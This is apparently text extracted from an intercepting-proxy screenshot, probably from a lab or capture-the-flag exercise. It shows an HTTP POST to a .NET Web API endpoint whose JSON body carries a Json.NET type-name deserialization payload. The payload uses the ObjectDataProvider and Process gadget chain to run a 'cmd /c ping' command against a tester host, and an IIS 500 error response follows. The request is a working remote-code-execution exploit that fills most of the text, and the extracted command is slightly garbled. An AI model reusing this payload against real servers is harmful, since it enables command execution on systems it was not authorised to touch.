 Request
Pretty Raw Hex \n
1 POST /Api/values/ HTTP/1.1
2 Host: 172.31.19.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/json;q=0.9,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 575
11
12 {
"$type":"MathApi.Models.Value, MathApi",
"test":{
13 '$type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
14 'MethodName':'Start',
15 'MethodParameters':{
16 '$type':'System.Collections.ArrayList,
mscorlib,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089',
17 '$values':[
'cmd',
'/cping-n510.10.14.2'
]
18 },
19 'ObjectInstance':{
'$type':'System.Diagnostics.Process,
System,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089'
}
20 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 09 Feb 2022 17:00:33 GMT
8 Connection: close
9 Content-Length: 89
10
11 {
"$type":"System.Web.Http.HttpError, System.Web.Http",
"Message":"An error has occurred."
}